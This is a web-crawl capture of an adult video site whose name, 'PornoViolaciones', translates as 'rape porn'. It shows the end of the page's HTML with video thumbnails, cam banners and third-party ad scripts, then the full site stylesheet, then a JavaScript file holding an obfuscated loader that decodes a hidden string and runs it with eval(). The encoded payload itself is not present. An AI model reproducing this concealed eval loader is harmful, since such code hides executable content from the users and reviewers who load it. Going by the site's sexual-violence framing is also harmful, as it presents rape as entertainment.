                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/841220189858804855/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bac9d4e426bb477" src="/thumbs/855/841220189858804855_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637271428914/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:36</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     </body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoviolaciones.pro/css/styles.css
body_size: 4319
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(179, 89, 137); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(196, 79, 141); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(196, 79, 141); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://pornoviolaciones.pro/js/0S6Pzt2gLWnVyI2VvCH.js
body_size: 22780
content:
function ayylwon(wdovwdwfr){var sumvjvwn='Z';var xrztnc='A';var oczry=[];var numrjpqan=new RegExp('['+xrztnc+'-'+sumvjvwn+']');var yokpcxu=wdovwdwfr.split(numrjpqan);for(var i=0;i<yokpcxu.length;i++){oczry.push(String.fromCharCode(parseInt(yokpcxu[i],20)/(39)));}eval(oczry.splice(1,oczry.length).join(''));}ayylwon('[base64]'); 
     